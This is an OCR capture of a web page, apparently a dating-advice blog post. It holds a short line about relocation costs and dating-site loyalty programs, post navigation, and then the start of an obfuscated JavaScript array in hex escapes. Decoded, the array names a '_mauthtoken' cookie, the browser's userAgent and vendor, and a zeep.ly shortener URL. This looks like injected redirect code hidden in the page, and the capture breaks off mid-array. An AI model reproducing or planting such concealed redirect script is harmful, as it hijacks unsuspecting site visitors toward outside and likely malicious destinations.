
There are also a lot of other expenditures involved, including
relocation. A few online dating sites have got loyalty
programs, which can help you save money.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x